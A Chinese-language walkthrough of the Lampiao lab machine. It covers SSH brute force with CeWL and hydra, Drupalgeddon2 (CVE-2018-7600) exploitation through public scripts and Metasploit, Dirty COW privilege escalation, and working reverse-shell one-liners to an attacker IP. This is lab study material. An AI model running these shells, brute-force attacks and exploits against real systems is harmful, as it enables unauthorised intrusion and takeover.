概述
Getshell
信息收集 —> ssh爆破
cve-2018-7600
exp
msf
dirtyC0w2提权
信息收集 主机发现 目标靶机的IP地址为102。
1 2 3 4 5 6 7 8 9 10 11 nmap -sP 192.168.1.0/24 Nmap scan report for 192.168.1.1 Host is up (0.0029s latency). Nmap scan report for 192.168.1.102 Host is up (0.011s latency). Nmap scan report for 192.168.1.104 Host is up (0.0016s latency). Nmap scan report for 192.168.1.108 Host is up (0.0012s latency). Nmap done: 256 IP addresses (4 hosts up) scanned in 5.11 seconds
端口扫描 1 2 3 4 5 6 7 8 9 10 11 nmap -p- 192.168.1.102 Nmap scan report for 192.168.1.102 Host is up (0.017s latency). Not shown: 65532 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 1898/tcp open cymtec-port Nmap done: 1 IP address (1 host up) scanned in 8.37 seconds
80端口 80端口展示没有可用信息。
1898端口 目录扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 dirsearch -u http://192.168.1.102:1898/ -x 403 _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927 Target: http://192.168.1.102:1898/ [19:24:42] Starting: [19:24:44] 200 - 1KB - /COPYRIGHT.txt [19:24:44] 200 - 108KB - /CHANGELOG.txt [19:24:44] 200 - 2KB - /INSTALL.mysql.txt [19:24:44] 200 - 2KB - /INSTALL.pgsql.txt [19:24:44] 200 - 9KB - /MAINTAINERS.txt [19:24:44] 200 - 18KB - /INSTALL.txt [19:24:44] 200 - 18KB - /LICENSE.txt [19:24:44] 200 - 5KB - /README.txt [19:24:45] 200 - 10KB - /UPGRADE.txt [19:24:51] 301 - 323B - /includes -> http://192.168.1.102:1898/includes/ [19:24:51] 200 - 10KB - /includes/ [19:24:51] 200 - 3KB - /install.php [19:24:51] 200 - 11KB - /index.php [19:24:52] 200 - 132KB - /includes/bootstrap.inc [19:24:53] 301 - 319B - /misc -> http://192.168.1.102:1898/misc/ [19:24:54] 301 - 322B - /modules -> http://192.168.1.102:1898/modules/ [19:24:54] 200 - 9KB - /modules/ [19:24:55] 301 - 323B - /profiles -> http://192.168.1.102:1898/profiles/ [19:24:55] 200 - 271B - /profiles/minimal/minimal.info [19:24:55] 200 - 278B - /profiles/testing/testing.info [19:24:55] 200 - 743B - /profiles/standard/standard.info [19:24:56] 200 - 2KB - /robots.txt [19:24:56] 200 - 3KB - /scripts/ [19:24:56] 301 - 322B - /scripts -> http://192.168.1.102:1898/scripts/ [19:24:57] 200 - 904B - /sites/README.txt [19:24:57] 301 - 320B - /sites -> http://192.168.1.102:1898/sites/ [19:24:57] 200 - 1020B - /sites/all/themes/README.txt [19:24:57] 200 - 151B - /sites/all/libraries/README.txt [19:24:57] 200 - 1KB - /sites/all/modules/README.txt [19:24:57] 200 - 0B - /sites/example.sites.php [19:24:58] 301 - 321B - /themes -> http://192.168.1.102:1898/themes/ [19:24:58] 200 - 2KB - /themes/ [19:24:59] 200 - 2KB - /web.config [19:24:59] 200 - 42B - /xmlrpc.php
cms版本为Drupal 7.54

node/2 打开网站后,发现有两个文章,第一个好像是故事介绍。
1 2 3 4 只是测试.. LuizGonzaga-LampiaoFalou.mp3 node 2 不工作:(
这篇文章中显示的mp3为正常的音乐,然后这里提到了node2不工作,根据访问的规律,访问?q=node/2

1 2 http://192.168.1.102:1898/audio.m4a # 音频为:user tiago http://192.168.1.102:1898/qrc.png # 为二维码,扫码结果为:Try harder! muahuahua
ssh爆破 根据语音的提示,用户名为tiago,然后选择通过第一篇文章生成密码字典,然后对ssh服务进行爆破。
cewl生成密码字典 1 2 cewl http://192.168.1.102:1898/?q=node/1 -w pwd.txt CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
hydra爆破 1 2 3 4 5 hydra -l tiago -P pwd.txt ssh://192.168.1.102:22 [DATA] attacking ssh://192.168.1.102:22/ [22][ssh] host: 192.168.1.102 login: tiago password: Virgulino

漏洞利用-CVE-2018-7600 exp python脚本 https://github.com/pimps/CVE-2018-7600
1 2 3 4 5 /bin/bash -i > /dev/tcp/192.168.1.107/6666 0<& 2>&1 bash -i >& /dev/tcp/192.168.1.107/6666 0>&1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.107",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

ruby脚本 https://github.com/dreadlocked/Drupalgeddon2

环境配置:使用报错,提示不能加载highline,gem安装highline。
1 sudo gem install highline

1 ./drupalgeddon2.rb http://192.168.1.102:1898/
msf 1 2 3 4 5 msfconsole use exploit/unix/webapp/drupal_drupalgeddon2 set rhosts 192.168.1.102 set rport 1898 exploit
权限提升 无论是通过信息收集,生成字典,还是直接通过识别cms找到对于版本的漏洞,都可以拿到靶场的低权限。然后利用lipneas.sh查看可以使用哪些提权。
linpeas.sh 使用linpeas.sh收集可以利用的cve。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 [+] [CVE-2016-5195] dirtycow Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails Exposure: highly probable Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ] Download URL: https://www.exploit-db.com/download/40611 Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh [+] [CVE-2016-5195] dirtycow 2 Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails Exposure: highly probable Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic} Download URL: https://www.exploit-db.com/download/40839 ext-url: https://www.exploit-db.com/download/40847 Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh

dirtycow2 1 g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow exp.cpp -lutil

cat flag 1 ssh root@192.168.1.102 # 密码为 dirtyCowFun
1 2 root@lampiao:~# cat flag.txt 9740616875908d91ddcdaa8aea3af366